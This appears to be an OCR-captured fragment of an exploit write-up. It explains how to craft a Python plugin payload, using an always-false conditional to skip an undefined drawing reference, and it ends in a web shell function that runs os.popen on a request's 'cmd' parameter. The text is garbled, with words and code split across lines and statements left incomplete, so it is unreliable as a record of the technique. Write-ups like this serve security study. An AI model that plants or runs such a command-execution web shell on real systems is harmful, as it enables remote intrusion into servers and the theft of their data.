
extension). Based on the code above, we know that
our final Python code (the plugin) will look like
. The problem is there is no drawing
drawing[.PAYLOAD]
object used before, therefore the payload needs to
ensure that this code will not get called. The actual
exploit uses an always-
condition to avoid this
false
and an unusual way to write
statement in Python:
if
drawing.z 
if
()
else
()
This line will ensure that the code
does not
drawing.z
get called.
Now, if we go back to the initial plugin's code, we can
see that there are several
(and that there is also a
.
length problem):
drawing.z 
if
()
else
import
def
execute
(
pagename, request
):

  stream = os.popen(request.values[
'cmd'
])
